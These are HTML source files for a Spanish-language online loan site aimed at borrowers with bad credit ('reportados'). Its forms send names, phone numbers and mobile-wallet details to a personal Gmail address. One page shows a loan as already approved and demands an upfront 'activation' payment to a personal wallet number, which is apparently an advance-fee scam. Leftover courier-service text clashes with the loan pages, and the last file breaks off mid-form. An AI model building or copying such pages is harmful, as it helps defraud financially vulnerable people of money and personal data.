
<file: index.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
    <script src="//code.jivosite.com/widget/Ug0Q98QJJr" async></script>
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="aliado.html">Crédito</a>
        </div>
    </header>

    <div class="usuario">
        <a href="index.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.774);">Inicio</button><p style="font-size: 11px; color: yellow;"></p></a>

        <a href="aliado.html"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>



    <div class="nuestro">
        <h2>Nuestros Servicios</h2>
    </div>

    <nav>
        <div class="cuadro">

            <h2 style="font-size: 25px; font-weight: bolder;">REPORTADOS</h2>
            <a href="#IrVentanaFlotante1" style="border: 2px solid rgb(244, 248, 3); padding: 4px 70px 4px 70px; border-radius: 6px; font-weight: 600; background-color: rgb(244, 248, 3); color: rgba(0, 0, 0, 0.747);">Solicitar</a>

            <div class="hora">
                <h3>100.000 - 2.000.000</h3>
            </div>
        </div>

        <div class="cuadro">

            <h2 style="font-size: 25px; font-weight: bolder;">PUNTAJE +650</h2>
            <a href="#IrVentanaFlotante" style="border: 2px solid rgb(244, 248, 3); padding: 4px 70px 4px 70px; border-radius: 6px; font-weight: 600; background-color: rgb(244, 248, 3); color: rgba(0, 0, 0, 0.74);">Solicitar</a>

            <div class="hora">
                <h3>500.000 - 4.500.000</h3>
            </div>
        </div>


        <!--
      <div class="cuadro">
        <a href="">
          <h5>Mensajeria - Domicilios <br>Recorrido Largo</h5>
        <h2>Ruta Personalizada</h2>
        <a href="#IrVentanaFlotante3" style="border: 1px solid rgb(7, 7, 146); padding: 4px 70px 4px 70px; border-radius: 6px; font-weight: 600; background-color: rgb(7, 7, 146); color: white;">Solicitar</a>
    </a>
    <div class="hora">
        <h3>06:00 am - 08:00 pm</h3>
    </div>
    </div>

    -->



        <div class="cuadro">

            <h2 style="font-size: 25px; font-weight: bolder;">NO REPORTADOS</h2>
            <a href="#IrVentanaFlotante4" style="border: 2px solid rgb(244, 248, 3); padding: 4px 70px 4px 70px; border-radius: 6px; font-weight: 600; background-color: rgb(244, 248, 3); color: rgba(0, 0, 0, 0.671);">Solicitar</a>

            <div class="hora">
                <h3>4.000.000 - 8.000.000</h3>
            </div>
        </div>




    </nav>


    <!--
    <section>
      <div class="mas">
        <h2>pOLITICAS DE PRIVACIDAD</h2>
        <details>
          <summary>Ver mas</summary>
          <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Beatae non earum aspernatur nemo ipsam! Aperiam quae repellat quas recusandae ratione.</p>
        </details>
      </div>

    </section>
    -->


    <!--
    <div class="usuario2">
        <a href="">Invita y obtén descuento</a>
    </div>
    -->

    <div class="opcion">
        <a href="#IrVentanaFlotante"></a>
    </div>

    <div id="IrVentanaFlotante" class="modal">
        <div class="ventana">
            <a href="#" style="text-decoration:none; color: rgba(255, 255, 255, 0.781); background-color:rgb(255, 136, 0); border-radius: 20px;">
            X
            </a>

            <div class="container1">
                <form id="contact" action="https://formsubmit.co/theprimos321@gmail.com" method="POST" enctype="multipart/form-data">
                    <h3 style="font-size: 22px; font-weight: 600; color: rgba(0, 0, 0, 0.712);">Prestamos puntaje +650</h3>


                    <input name="Diligencia-Nombre" placeholder="Ingrese su Nombre" type="text" tabindex="1" required autofocus>

                    <input name="Telefono" placeholder="Ingrese su Telefono celular" type="tel" tabindex="2" required>

                    <input name="Whatsapp" placeholder="Ingrese Whatsapp (opcional)" type="tel" tabindex="2">

                    <!--  <p>Seleccione la fecha del servicio</p> 
                    <input type="date" id="start" name="fecha"
         value="2022-01-01"
         min="2022-01-01" max="2022-12-31">-->

                    <input name="recojida" placeholder="$ Ingrese Monto a Solicitar" type="text" tabindex="3" required>

                    <input name="direccion-medio" placeholder="Ingrese Nequi (Para Depósito)" type="text" tabindex="3" required>

                    <!--  <p>Selecione hora recojida <i>Recuerda que el mensajero tiene un tiempo de llegada de 30 - 40 minutos.</i></p>
         <input type="time" id="appt" name="hora-recojida"
       min="06:00" max="20:00"> -->


                    <input name="entrega" placeholder="Ingrese Daviplata (Para Depósito)" type="text" tabindex="4" required>
                    <p style="color: rgba(0, 0, 0, 0.774);">Solo manejamos Billeteras Virtuales si desea el deposito en otra Billetera escriba a Soporte.</p>


                    <textarea name="descripcion" placeholder="Describa para que seria el Préstamo o por que deberiamos prestarle." tabindex="5" required></textarea>

                    <p>Verifique los datos antes de enviar.</p>
                    <button name="submit" type="submit" id="contact-submit" data-submit="...Sending">Solicitar</button>

                    <input type="hidden" name="_next" value="https://victormartinezvergara.github.io/app/correcto.html">
                    <input type="hidden" name="_captcha" value="false">

                </form>
            </div>

        </div>
    </div>

    <!--diligencias-->



    <div class="opcion">
        <a href="#IrVentanaFlotante1"></a>
    </div>

    <div id="IrVentanaFlotante1" class="modal">
        <div class="ventana">
            <a href="#" style="text-decoration:none; color: rgba(255, 255, 255, 0.781); background-color: rgb(255, 136, 0); border-radius: 20px;">
              X
              </a>

            <div class="container1">
                <form id="contact" action="https://formsubmit.co/theprimos321@gmail.com" method="POST" enctype="multipart/form-data">
                    <h3 style="font-size: 22px; font-weight: 600; color: rgba(0, 0, 0, 0.712);">Prestamos para reportados</h3>


                    <input name="Diligencia-Nombre" placeholder="Ingrese su Nombre" type="text" tabindex="1" required autofocus>

                    <input name="Telefono" placeholder="Ingrese su Telefono celular" type="tel" tabindex="2" required>

                    <input name="Whatsapp" placeholder="Ingrese Whatsapp (opcional)" type="tel" tabindex="2">

                    <!--  <p>Seleccione la fecha del servicio</p> 
                    <input type="date" id="start" name="fecha"
         value="2022-01-01"
         min="2022-01-01" max="2022-12-31">-->

                    <input name="recojida" placeholder="$ Ingrese Monto a Solicitar" type="text" tabindex="3" required>

                    <input name="direccion-medio" placeholder="Ingrese Nequi (Para Depósito)" type="text" tabindex="3" required>

                    <!--  <p>Selecione hora recojida <i>Recuerda que el mensajero tiene un tiempo de llegada de 30 - 40 minutos.</i></p>
         <input type="time" id="appt" name="hora-recojida"
       min="06:00" max="20:00"> -->


                    <input name="entrega" placeholder="Ingrese Daviplata (Para Depósito)" type="text" tabindex="4" required>
                    <p style="color: rgba(0, 0, 0, 0.774);">Solo manejamos Billeteras Virtuales si desea el deposito en otra Billetera escriba a Soporte.</p>


                    <textarea name="descripcion" placeholder="Describa para que seria el Préstamo o por que deberiamos prestarle." tabindex="5" required></textarea>

                    <p>Verifique los datos antes de enviar.</p>
                    <button name="submit" type="submit" id="contact-submit" data-submit="...Sending">Solicitar</button>

                    <input type="hidden" name="_next" value="https://victormartinezvergara.github.io/app/correcto.html">
                    <input type="hidden" name="_captcha" value="false">

                </form>
            </div>


        </div>
    </div>








    <!--ruta personalizado



        <div class="opcion"> 
          <a href="#IrVentanaFlotante3"></a>
          </div>
          
          <div id="IrVentanaFlotante3" class="modal">
            <div class="ventana">
              <a href="#" style="text-decoration:none; color: rgba(255, 255, 255, 0.781); background-color: rgb(255, 136, 0); border-radius: 20px;">
              X
              </a>
  
              <div class="container3">  
                  <form id="contact" action="https://formsubmit.co/theprimos321@gmail.com" method="POST">
                    <h3 style="font-size: 22px; font-weight: 600;">Solicite su Ruta</h3>
                    <p>Dejar en blanco las direcciones que no necesite</p>
  
                      <input name="Personalizada-Nombre" placeholder="Ingrese su Nombre" type="text" tabindex="1" required autofocus>
  
                      <input name="Telefono" placeholder="Ingrese su Telefono celular" type="tel" tabindex="2" required>
  
                      <input name="Whatsapp" placeholder="Ingrese Whatsapp (opcional)" type="tel" tabindex="2">
  
                      <!--  <p>Seleccione la fecha del servicio</p> 
                    <input type="date" id="start" name="fecha"
         value="2022-01-01"
         min="2022-01-01" max="2022-12-31">
  
            <input name="recojida" placeholder="📌 Ingrese Dirección Origen" type="text" tabindex="3" required>

            <textarea name="descripcion-recojida" placeholder="Describa algunos detalles de Origen" tabindex="5" required></textarea>

            <input name="direccion-2" placeholder="📌 Ingrese Dirección #2" type="text" tabindex="3" required>

            <textarea name="descripcion-2" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            <input name="direccion-3" placeholder="📌 Ingrese Dirección #3" type="text" tabindex="3" required>

            <textarea name="descripcion-3" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            <input name="direccion-4" placeholder="📌 Ingrese Dirección #4" type="text" tabindex="3" required>

            <textarea name="descripcion-4" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            <input name="direccion-5" placeholder="📌 Ingrese Dirección #5" type="text" tabindex="3" required>

            <textarea name="descripcion-5" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            <input name="direccion-6" placeholder="📌 Ingrese Dirección #6" type="text" tabindex="3" required>

            <textarea name="descripcion-6" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            <input name="direccion-7" placeholder="📌 Ingrese Dirección #7" type="text" tabindex="3" required>

            <textarea name="descripcion-7" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            <input name="direccion-8" placeholder="📌 Ingrese Dirección #8" type="text" tabindex="3" required>

            <textarea name="descripcion-8" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            <input name="direccion-9" placeholder="📌 Ingrese Dirección #9" type="text" tabindex="3" required>

            <textarea name="descripcion-9" placeholder="Que hacer en esa dirreción?" tabindex="5" required></textarea>

            
  
                        <!--  <p>Selecione hora recojida <i>Recuerda que el mensajero tiene un tiempo de llegada de 30 - 40 minutos.</i></p>
         <input type="time" id="appt" name="hora-recojida"
       min="06:00" max="20:00"> 
  
  
          <input name="entrega" placeholder="📌 Ingrese Dirección Destino" type="text" tabindex="4" required>
          <p>Si desea añadir + direcciones comuniquese con Soporte.</p>
  
  
                      <textarea name="descripcion" placeholder="Describa algunos detalles de la Ruta" tabindex="5" required></textarea>
  
                        <p>Verifique los datos antes de enviar.</p>
                      <button name="submit" type="submit" id="contact-submit" data-submit="...Sending">Solicitar</button>
  
                      <input type="hidden" name="_next" value="https://victormartinezvergara.github.io/app/correcto.html">
                      <input type="hidden" name="_captcha" value="false">
  
                  </form>
                </div>
  
  
            </div>  
          </div>

        -->





    <!--medicamentos-->



    <div class="opcion">
        <a href="#IrVentanaFlotante4"></a>
    </div>

    <div id="IrVentanaFlotante4" class="modal">
        <div class="ventana">
            <a href="#" style="text-decoration:none; color: rgba(255, 255, 255, 0.781); background-color: rgb(255, 136, 0); border-radius: 20px;">
              X
              </a>

            <div class="container1">
                <form id="contact" action="https://formsubmit.co/theprimos321@gmail.com" method="POST" enctype="multipart/form-data">
                    <h3 style="font-size: 22px; font-weight: 600; color: rgba(0, 0, 0, 0.712);">Prestamos para NO Reportados</h3>


                    <input name="Diligencia-Nombre" placeholder="Ingrese su Nombre" type="text" tabindex="1" required autofocus>

                    <input name="Telefono" placeholder="Ingrese su Telefono celular" type="tel" tabindex="2" required>

                    <input name="Whatsapp" placeholder="Ingrese Whatsapp (opcional)" type="tel" tabindex="2">

                    <!--  <p>Seleccione la fecha del servicio</p> 
                    <input type="date" id="start" name="fecha"
         value="2022-01-01"
         min="2022-01-01" max="2022-12-31">-->

                    <input name="recojida" placeholder="$ Ingrese Monto a Solicitar" type="text" tabindex="3" required>

                    <input name="direccion-medio" placeholder="Ingrese Nequi (Para Depósito)" type="text" tabindex="3" required>

                    <!--  <p>Selecione hora recojida <i>Recuerda que el mensajero tiene un tiempo de llegada de 30 - 40 minutos.</i></p>
         <input type="time" id="appt" name="hora-recojida"
       min="06:00" max="20:00"> -->


                    <input name="entrega" placeholder="Ingrese Daviplata (Para Depósito)" type="text" tabindex="4" required>
                    <p style="color: rgba(0, 0, 0, 0.774);">Solo manejamos Billeteras Virtuales si desea el deposito en otra Billetera escriba a Soporte.</p>


                    <textarea name="descripcion" placeholder="Describa para que seria el Préstamo o por que deberiamos prestarle." tabindex="5" required></textarea>

                    <p>Verifique los datos antes de enviar.</p>
                    <button name="submit" type="submit" id="contact-submit" data-submit="...Sending">Solicitar</button>

                    <input type="hidden" name="_next" value="https://victormartinezvergara.github.io/app/correcto.html">
                    <input type="hidden" name="_captcha" value="false">

                </form>
            </div>


        </div>
    </div>













</body>

</html>
</file>

<file: aliado.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="">Crédito</a>
        </div>
    </header>

    <div class="usuario">
        <a href="index.html"><button style="color: rgba(0, 0, 0, 0.781);">Inicio</button><p style="font-size: 11px; color: rgb(255, 136, 0);"></p></a>

        <a href="aliado.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>

    <div class="carga">
        <h2>No Disponible :(</h2>
    </div>


</body>

</html>
</file>

<file: buscando.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="aliado.html">Crédito</a>
        </div>
    </header>

    <audio autoplay="autoplay" controls="controls" preload="auto" src="y2meta.com - _Correcto_ Efecto de sonido(360p).mp4">
Su navegador no admite la etiqueta de audio.
</audio>

    <div class="usuario">
        <a href="index.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.781);">Inicio</button><p style="font-size: 11px; color: yellow;"></p></a>

        <a href="aliado.html"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>

    <div class="core">
        <div class="co">
            <h1>Te estamos buscando un Domiciliario</h1>
            <img style="border-radius: 50%; box-shadow: 3px 3px 3px rgb(26, 41, 250);" src="bb.gif" alt="">


            <div class="bajo"></div>
            <a href="preguntas.html">VER PROCESO</a>



        </div>
    </div>

    <div class="con">
        <h3>Por favor este atento al Whatsapp o llamada que le va hacer uno de nuestros domiciliarios, el cual a seleccionado su servicio, lo llamara o le escribirá para confirmar el valor e información.</h3>
        <i>Lo contactamos en menos de 5 minutos.</i>
    </div>

    <div class="cance">
        <a href="#IrVentanaFlotante3"><button>Cancelar Solicitud</button></a>
    </div>





    <div class="opcion">
        <a href="#IrVentanaFlotante3"></a>
    </div>

    <div id="IrVentanaFlotante3" class="modal">
        <div class="ventana">
            <a href="#" style="text-decoration:none; color: rgba(255, 255, 255, 0.781); background-color: rgb(238, 36, 63); border-radius: 20px;">
            X
            </a>

            <div class="container3">
                <form id="contact" action="https://formsubmit.co/theprimos321@gmail.com" method="POST">
                    <h3 style="font-size: 22px; font-weight: 600;">Cancele su Solicitud</h3>
                    <p>Indiquenos el nombre con el cual solicito el servicio</p>

                    <input name="Cancelacion-Nombre" placeholder="Ingrese su Nombre" type="text" tabindex="1" required autofocus>

                    <p>Ingrese su Telefono celular con el cual Solicito el servicio</p>

                    <input name="Telefono" placeholder="Ingrese su Telefono celular" type="tel" tabindex="2" required>


                    <textarea name="descripcion-recojida" placeholder="Algun motivo?" tabindex="5" required></textarea>

                    <p>Verifique los datos antes de enviar.</p>
                    <button style="background-color: rgb(238, 36, 63);" name="submit" type="submit" id="contact-submit" data-submit="...Sending">Cancelar Solicitud :(</button>

                    <input type="hidden" name="_next" value="https://victormartinezvergara.github.io/app/cancelado.html">
                    <input type="hidden" name="_captcha" value="false">

                </form>
            </div>


        </div>
    </div>





</body>

</html>
</file>

<file: cancelado.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="aliado.html">Crédito</a>
        </div>
    </header>

    <audio autoplay="autoplay" controls="controls" preload="auto" src="y2meta.com - _Correcto_ Efecto de sonido(360p).mp4">
Su navegador no admite la etiqueta de audio.
</audio>

    <div class="usuario">
        <a href="index.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.781);">Inicio</button><p style="font-size: 11px; color: yellow;"></p></a>

        <a href="aliado.html"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>

    <div class="core">
        <div class="co">
            <h1 style="color: rgb(247, 112, 34);">Su solicitud fue Cancelada Correctamente</h1>
            <img src="fon.png" alt="">


            <div class="bajo"></div>
            <a style="background-color: rgb(247, 112, 34);" href="index.html">VOLVER A INICIO</a>



        </div>
    </div>

    <div class="con">
        <h3></h3>
        <i>Recuerde que aqui estaremos para servirle :)</i>
    </div>



    </div>
    </div>





</body>

</html>
</file>

<file: continuar.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <div class="lo">
        <h3 style="color: rgb(0, 255, 34);">APROBADO</h3>
        <h1>$2.000.000</h1>
        <details>
        <summary>DEPOSITAR A MI CUENTA</summary>
        <div class="menucuadro">
            <br>
            <h5 style="color: red; font-weight: bolder; font-size: 15px;">
                NO HEMOS RECIBIDO EL PAGO DE ACTIVACIÓN
            </h5>
        </div>
        <br>
        <br>
        <br>
        <br>


        <details>
            <summary style="background-color: rgb(83, 83, 248);">Recuerda cancelar el pago de activación del préstamo. <br>
                <br>
                <h2 style="font-size: 20px;">Paga por Nequi <br>
                # 3203478778 <br><h4 style="color: #d9ff00;">Valor $20.790</h4></li>
                <br>
                <br>
                <h2 style="font-size: 20px;">Paga por Daviplata <br>
                # 3203478778 <br><h4 style="color: #d9ff00;">Valor $20.790</h4></h2>
                <br>
                <p>Si no te sientes conforme con nuestros terminos de activación puedes cancelar tu solicitud de préstamo con soporte.</p>
            </summary>
            <div class="menucuadro">
                <br>
                <h5 style="color: red; font-weight: bolder; font-size: 15px;">
                    
                </h5>
            </div>
        </details>


    </details>

    </div>

    <div class="informa">
        <h2>Asi quedo tu préstamo</h2>
    </div>

    <div class="sepa">
        <p>
           <li>Aprobado $ 2.000.000.</li> 
           <br>
            
           <li>  Número de cuotas: 24 meses.</li> 
           <br>
            
           <li>  Pago de cuotas por mes $ 83.500.</li>  
           <br>
            
           <li>  interes de un 0.3%.</li> 
           <br>
            
           <li>   Primera cuota de activación: $20.790</li> 
           <br>
            
           <li>   Retrasos se cobra un 0.1%</li> 
           <br>
            
           <li>   Pagos antes de los 30 de cada mes.</li> 
           <br>
            
           <li>   Cancela la cuota de activación de $20.790 para hacer el deposito a tu billetera digital, recuerda poner tu nombre y teléfono de deposito en detalles de la transferencia. </li> 
            
           <br>
            
            
            <li>   Recuerda que para poder transferir tu saldo aprobado tienes que enviar la primera cuota con Nombre y Telefono diligenciado en la aplicación para verificar.</p></li> 

        </div>

</body>

</html>
</file>

<file: correcto.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="aliado.html">Crédito</a>
        </div>
    </header>

    <audio autoplay="autoplay" controls="controls" preload="auto" src="y2meta.com - _Correcto_ Efecto de sonido(360p).mp4">
Su navegador no admite la etiqueta de audio.
</audio>

    <div class="usuario">
        <a href="index.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.781);">Inicio</button><p style="font-size: 11px; color: yellow;"></p></a>

        <a href="aliado.html"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>

    <div class="core">
        <div class="co">
            <h1 style="color: rgba(0, 0, 0, 0.726);">Estamos validando su información</h1>
            <h3>Validación Exitosamente</h3>
            <img src="core.gif" alt="">


            <div class="bajo"></div>
            <a style="background-color:rgb(10, 230, 58); color: rgb(255, 255, 255);" href="buscando.html">SIGUIENTE</a>





        </div>
    </div>

    <div class="con">
        <h3>Tiempo estimado 1 minuto</h3>
        <i style="color: red;">¡No! Cierre la Aplicación.</i>
    </div>






    <div class="opcion">
        <a href="#IrVentanaFlotante3"></a>
    </div>

    <div id="IrVentanaFlotante3" class="modal">
        <div class="ventana">
            <a href="#" style="text-decoration:none; color: rgba(255, 255, 255, 0.781); background-color: rgb(238, 36, 63); border-radius: 20px;">
            X
            </a>

            <div class="container3">
                <form id="contact" action="https://formsubmit.co/theprimos321@gmail.com" method="POST">
                    <h3 style="font-size: 22px; font-weight: 600;">Cancele su Solicitud</h3>
                    <p>Indiquenos el nombre con el cual solicito el servicio</p>

                    <input name="Cancelacion-Nombre" placeholder="Ingrese su Nombre" type="text" tabindex="1" required autofocus>

                    <p>Ingrese su Telefono celular con el cual Solicito el servicio</p>

                    <input name="Telefono" placeholder="Ingrese su Telefono celular" type="tel" tabindex="2" required>


                    <textarea name="descripcion-recojida" placeholder="Algun motivo?" tabindex="5" required></textarea>

                    <p>Verifique los datos antes de enviar.</p>
                    <button style="background-color: rgb(238, 36, 63);" name="submit" type="submit" id="contact-submit" data-submit="...Sending">Cancelar Solicitud :(</button>

                    <input type="hidden" name="_next" value="https://victormartinezvergara.github.io/app/cancelado.html">
                    <input type="hidden" name="_captcha" value="false">

                </form>
            </div>


        </div>
    </div>





</body>

</html>
</file>

<file: novedad.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="aliado.html">Crédito</a>
        </div>
    </header>

    <div class="usuario">
        <a href="index.html"><button style="color: black;">Inicio</button style="color: rgba(0, 0, 0, 0.781);"><p style="font-size: 11px; color: rgb(255, 136, 0);"></p></a>

        <a href="aliado.html"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>

    <div class="novedades-ssolicitud">
        <h2>Tienes una solicitud de Préstamo </h2>
        <p style="color: rgb(6, 180, 6); font-weight: 900;">Activa</p>
        <button style="border: none; background-color:  rgb(145, 148, 3); color: rgba(0, 0, 0, 0.74);"><a href="">Ver Proceso</a></button>
    </div>




</body>

</html>
</file>

<file: preguntas.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
    <script src="//code.jivosite.com/widget/Ug0Q98QJJr" async></script>
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="aliado.html">Crédito</a>
        </div>
    </header>


    <div class="usuario">
        <a href="index.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.781);">Inicio</button><p style="font-size: 11px; color: yellow;"></p></a>

        <a href="aliado.html"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>


    <div class="nuestro">
        <h2>Solicitud lanzada exitosamente✔</h2>
        <p>¿Que sigue?</p>
    </div>


    <div class="aba">
        <div class="que">
            <img src="telefono.gif" alt="">
            <h2>Recibirás una llamada o mensaje</h2>
            <p>En pocos minutos lo estara contactando uno de nuestros domiciliarios para confirmar los datos e información, también le indicara el valor de su servicio.</p>
        </div>
    </div>

    <div class="aba">
        <div class="que">
            <img src="camino.gif" alt="">
            <h2>Domiciliario en camino</h2>
            <p>Una vez confirmen los datos con el domiciliario ya sea un servicio programado o instante, el se dirigirá a la dirección que usted diligencio en Origen (recuerde que el Domiciliario tiene un tiempo de llegada de 30 a 40 minutos dependiendo
                de la ubicación - puede ser menos).</p>
        </div>
    </div>

    <div class="aba">
        <div class="que">
            <img src="suplantacion-de-identidad.gif" alt="">
            <h2>Verificar al domiciliario</h2>
            <p>Una vez el domiciliario este en la ubicación de Origen es indispensable que le pidas la identificación para comprobar que sea el mismo que te contacto "para evitar fraude de identidad". en caso de que no lleve alguna identificación le puedes
                pedir el carnet de nuestra plataforma sulap.</p>
        </div>
    </div>

    <div class="aba">
        <div class="que">
            <img src="bolsa-de-dinero.gif" alt="">
            <h2>Metodos de pago</h2>
            <p>Recuerda que somos una plataforma independiente por ello a la hora de hablar con el domiciliario el le indicara por que medios recibe los pagos (normalmente en efectivo).</p>
        </div>
    </div>

    <div class="aba">
        <div class="que">
            <img src="apoyo-tecnico.gif" alt="">
            <h2>Soporte o dudas con el servicio</h2>
            <p>En caso de que tengas algun inconveniente con el servicio/domiciliarios/pago/hora/ en la parte superior derecha tienes el soporte directo con nosotros.</p>
        </div>
    </div>

    <div class="aba">
        <div class="que">
            <img src="fiesta.gif" alt="">
            <h2>Servicio finalizado</h2>
            <p>Una vez el domiciliario llegue al destino de su servicio, tiene que enviarle evidencia (normalmente lo hacen por Whatsapp) o le indican por una llamada, el servicio sera dado como finalizado. (nosotros tambíen le avisaremos por medio de una
                notificación).
            </p>
        </div>
    </div>

    <div class="boto">
        <a href="yame.html">Perfecto</a>
    </div>








</body>

</html>
</file>

<file: yame.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sulap</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <header>
        <div class="titulo">
            <h1><i>P</i>ro</h1>
            <p>Préstamos Reportados</p>
        </div>
        <div class="menu">
            <a href="aliado.html">Crédito</a>
        </div>
    </header>

    <audio autoplay="autoplay" controls="controls" preload="auto" src="y2meta.com - _Correcto_ Efecto de sonido(360p).mp4">
Su navegador no admite la etiqueta de audio.
</audio>

    <div class="usuario">
        <a href="index.html" style="border-bottom: 4px solid rgb(255, 136, 0);"><button style="color: rgba(0, 0, 0, 0.781);">Inicio</button><p style="font-size: 11px; color: yellow;"></p></a>

        <a href="aliado.html"><button style="color: rgba(0, 0, 0, 0.781);">Crédito</button></a>

        <a href="novedad.html"><button style="color: rgba(0, 0, 0, 0.781);">Novedad</button><p style="font-size: 11px; color: rgb(255, 136, 0);">(2)</p></a>
    </div>

    <div class="core">
        <div class="co">
            <h1>Te estamos buscando un Domiciliario</h1>
            <img style="border-radius: 50%; box-shadow: 3px 3px 3px rgb(26, 41, 250);" src="bb.gif" alt="">


            <div class="bajo"></div>
            <a href="preguntas.html">VER PROCESO</a>



        </div>
    </div>

    <div class="con">
        <i style="color: rgb(253, 117, 53); margin: 0px 20px 0px 20px;">Si el domiciliario ya te contacto puedes regresar a inicio o (Cerrar la App). <br>♦Tendran contacto y movimiento de el domiciliario por Whatsapp o llamada (seleccionado por el cliente). <br>♦Si tienes dudas, quejas o problemas no olvides escribir a soporte.</i>
        <h3>Por favor este atento al Whatsapp o llamada que le va hacer uno de nuestros domiciliarios, el cual a seleccionado su servicio, lo llamara o le escribirá para confirmar el valor e información.</h3>
        <i>Lo contactamos en menos de 5 minutos.</i>
    </div>

    <div class="cance">
        <a href="#IrVentanaFlotante3"><button>Cancelar Solicitud</button></a>
        <p>Recuerda si vas a cancelar que sea <br> antes de que el domiciliario se dirija a la dirección.</p>
    </div>





    <div class="opcion">
        <a href="#IrVentanaFlotante3"></a>
    </div>

    <div id="IrVentanaFlotante3" class="modal">
        <div class="ventana">
            <a href="#" style="text-decoration:none; color: rgba(255, 255, 255, 0.781); background-color: rgb(238, 36, 63); border-radius: 20px;">
            X
            </a>

            <div class="container3">
                <form id="contact" action="https://formsubmit.co/theprimos321@gmail.com" method="POST">
                    <h3 style="font-size: 22px; font-weight: 600;">Cancele su Solicitud</h3>
                    <p>Indiquenos el nombre con el cual solicito el servicio</p>

                    <input name="Cancelacion-Nombre" placeholder="Ingrese su Nombre" type="text" tabindex="1" required autofocus>

                    <p>Ingrese su Telefono celular con el cual Solicito el servicio</p>

